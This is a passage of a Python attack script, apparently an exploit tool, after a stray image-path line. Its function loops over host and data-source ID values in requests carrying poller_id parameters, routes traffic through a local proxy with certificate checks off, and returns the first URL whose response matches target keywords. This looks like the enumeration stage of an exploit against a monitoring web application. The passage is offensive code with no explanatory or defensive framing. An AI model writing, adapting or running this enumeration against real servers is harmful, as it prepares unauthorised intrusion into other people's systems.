 59 def finding_id(URL,HEADER):
60     print("[*] Brute-Forcing Process Is Running ...")
61     last_url = None
62     for id in range(1,11):
63         for item in range(1,11):
64             url_id = URL+f"&poller_id=1&host_id={str(id)}&local_data_ids[]={str(item)}"
65             req_id = requests.get(url_id,headers=HEADER,verify=False, proxies={"http":"http://localhost:8080"})
66             if any(x in req_id.text for x in words):
67                 last_url = URL+f"&host_id={str(id)}&local_data_ids[]={str(item)}&poller_id="
68                 print("[*] True Ids Founded")
69                 return last_url
70     print("[!] Could Not Find Specific Process")
71     exit(0)